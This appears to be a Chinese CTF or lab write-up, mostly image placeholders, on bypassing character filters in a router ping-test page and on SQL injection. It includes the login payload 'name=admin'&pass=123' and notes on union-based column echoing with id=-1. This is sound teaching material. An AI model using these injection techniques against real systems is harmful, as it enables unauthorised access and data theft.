















路由器管理台经常存在的网络ping测试,开发者常常会禁用大量的恶意字符串,试试看如何绕过呢?





















name=admin'&pass=123











字段回显查询发现在2,3位置有回显,这里id=1要变成-1,因为1的时候,只把查到的第一条显示出来,因此需要输入-1,显示回显全部。

方法二:







